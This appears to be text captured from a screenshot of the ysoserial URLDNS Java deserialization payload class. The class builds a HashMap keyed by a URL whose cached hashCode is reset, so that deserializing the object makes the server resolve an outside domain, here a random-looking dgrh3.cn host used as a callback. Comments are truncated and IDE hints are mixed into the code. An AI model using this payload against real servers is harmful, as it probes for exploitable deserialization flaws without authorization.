 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception { url: "http://jwmpbwgwqs.dgrh3.cn."
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the s
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what trigg
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL'
return ht;
}